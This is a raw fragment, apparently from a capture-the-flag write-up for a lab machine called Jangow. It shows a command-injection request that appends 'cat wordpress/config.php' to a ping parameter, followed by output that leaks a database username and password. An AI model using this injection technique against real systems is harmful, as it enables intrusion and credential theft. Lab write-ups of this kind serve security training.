 jangow/site/shell.php?host=localhost;cat wordpress/config.php 2\>\&1 /dev/null
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
Array
(
    [0] => PING localhost (127.0.0.1) 56(84) bytes of data.
    [1] => 64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.108 ms
    [2] => 64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.078 ms
    [3] => 64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.106 ms
    [4] => 64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.077 ms
    [5] =>
    [6] => --- localhost ping statistics ---
    [7] => 4 packets transmitted, 4 received, 0% packet loss, time 2999ms
    [8] => rtt min/avg/max/mdev = 0.077/0.092/0.108/0.016 ms
    [9] =>  $servername = "localhost";
    [11] => $database = "desafio02";
    [12] => $username = "desafio02";
    [13] => $password = "abygurl69";
    [14] => // Create connection
    [15] => $conn = mysqli_connect($servername, $username, $password, $database);
    [16] => // Check connection
    [17] => if (!$conn) {
    [18] =>     die("Connection failed: " . mysqli_connect_error());
    [19] => }
    [20] => echo "Connected successfully";
    [21] => mysqli_close($conn);
    [22] => ?>
)